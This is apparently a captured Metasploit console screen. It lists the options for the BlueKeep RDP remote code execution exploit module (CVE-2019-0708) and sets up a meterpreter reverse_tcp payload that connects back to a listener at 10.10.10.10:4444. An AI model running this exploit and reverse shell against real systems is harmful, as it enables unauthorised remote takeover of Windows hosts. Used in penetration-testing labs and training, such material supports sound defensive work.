 Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME ethdev no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Us
ing-Metasploit
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.10.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > _